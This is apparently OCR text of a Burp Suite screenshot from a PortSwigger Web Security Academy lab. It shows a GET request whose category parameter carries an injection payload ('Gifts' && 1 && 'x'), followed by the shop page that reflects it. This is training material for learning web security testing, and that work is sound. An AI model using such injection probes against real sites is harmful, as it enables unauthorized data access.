 Send
Cancel
< | ▾
> | ▾
Target: https://0aac0079044419e080124e3400e20023.we...
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts'+%26%26+1+%26%26'x HTTP/2
2 Host:
0aac0079044419e080124e3400e20023.web-security-academy.net
3 Cookie: session=TJPQ1s8OmgGhK5mbznNF7w7tl35Um190
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aac0079044419e080124e3400e20023.web-security-acade
my.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
?
Search
0 highlights
Response
etty
Raw
Hex
Render
\n
Gifts' && 1 &&'x
Refine your search:
All
Corporate gifts
Food & Drink
Gifts
Lifestyle
High-End Gift
Wrapping
$13.27
View details
Snow Delivered
To Your Door
$96.39
View details
Conversation
Controlling
Lemon
$9.43
View details
Inspector
Done
4,818 bytes | 222 millis